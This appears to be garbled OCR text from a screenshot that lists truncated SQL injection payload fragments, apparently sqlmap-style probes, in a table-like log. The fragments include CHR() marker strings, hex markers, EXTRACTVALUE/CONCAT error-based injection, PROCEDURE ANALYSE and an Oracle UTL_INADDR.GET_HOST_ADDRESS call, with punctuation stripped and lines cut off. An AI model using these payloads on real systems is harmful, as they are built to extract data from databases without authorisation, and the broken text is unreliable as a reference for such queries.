
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH